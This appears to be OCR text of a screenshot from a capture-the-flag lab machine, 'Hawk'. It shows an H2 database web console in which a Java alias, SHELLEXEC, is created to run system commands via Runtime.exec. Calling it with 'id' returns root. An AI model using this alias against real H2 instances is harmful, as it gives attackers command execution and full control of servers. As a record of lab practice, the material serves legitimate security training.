 192.168.1.12
10.10.14.15
10.10.10.102 - Hawk
Security best prac
vi_cheat_sheet.pd
H2 Console
Drupal - HackTrick
Reverse Shell Cheat S
H2 Console
Gambler - Hacking an
10.10.10.102:8082/login.do?jsessionid=243b23713aaa5bc0487572eab75f9f36
Import bookmarks...
Hacking Playground
Auto commit
Max rows:
1000
Auto complete
Off
Auto select
On
jdbc:h2:~/oldboy
INFORMATION_SCHEMA
Users
H2 1.4.196 (2017-06-10)
Run
Run Selected
Auto complete
Clear
SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : "";  }$$;
CALL SHELLEXEC('id')
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : "";  }$$;
Update count: 0
(109 ms)
CALL SHELLEXEC('id');
PUBLIC.SHELLEXEC('id')
uid=0(root) gid=0(root) groups=0(root)
(1 row, 46 ms)